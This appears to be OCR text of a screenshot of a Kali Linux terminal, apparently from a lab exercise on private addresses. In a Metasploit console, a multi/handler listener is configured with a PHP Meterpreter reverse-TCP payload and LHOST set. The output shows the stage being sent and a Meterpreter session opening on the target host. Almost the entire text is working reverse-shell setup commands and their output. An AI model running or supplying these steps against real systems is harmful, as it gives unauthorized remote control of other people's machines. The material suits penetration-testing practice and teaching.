 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.206.128
LHOST => 192.168.206.128
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.206.128:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 192.168.206.102
[*] Meterpreter session 1 opened (192.168.206.129:4444 -> 192.168.206.102:50274) at 2022-12-05 14:47:3
1 +0800
meterpreter >